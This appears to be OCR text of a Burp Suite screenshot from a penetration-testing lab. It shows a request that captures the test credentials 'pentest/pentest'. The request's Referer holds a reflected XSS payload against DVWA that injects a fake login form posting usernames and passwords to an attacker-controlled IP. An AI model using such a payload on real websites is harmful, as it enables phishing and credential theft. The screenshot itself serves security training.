 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /?user=pentest&pass=pentest HTTP/1.1
Host: 192.168.149.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Ch3%3EPlease%20login%20to%20proceed%3C/h3%3E%3Cform%20action=http://192.168.149.128%3EUsername:%3Cbr%3
%3Cinput%20type=%22username%22%20name=%22user%22%3E%3Cbr%3EPassword:%3Cbr%3E%3Cinput%20type=%22password%22%20name=%22pass%22%3E%3Cbr%3E%3C
r%3E%3Cinput%20type=%22submit%22%20value=%22Logon%22%3E%3C/form%3E%3C/div%3E
Connection: close
Upgrade-Insecure-Requests: 1